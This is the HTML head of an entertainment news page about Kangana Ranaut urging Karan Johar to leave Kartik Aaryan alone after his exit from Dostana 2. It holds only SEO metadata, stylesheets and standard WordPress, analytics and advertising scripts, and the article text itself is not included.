

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/
body_size: 62859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’ - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput" />
	<link rel="canonical" href="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#article","isPartOf":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’","datePublished":"2021-04-17T06:57:11+00:00","dateModified":"2021-04-17T06:57:13+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"},"wordCount":346,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg","keywords":["Dostana 2","Kangana Ranaut","Karan Johar","Kartik aaryan"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/","url":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/","name":"Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’ - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#primaryimage"},"image":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg","datePublished":"2021-04-17T06:57:11+00:00","dateModified":"2021-04-17T06:57:13+00:00","description":"After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput","breadcrumb":{"@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg","width":1200,"height":728,"caption":"Kartik Aaryan Kangana Ranaut Dostana 2"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’ Comments Feed" href="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3180' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6ddcd03311","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"6ddcd03311","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

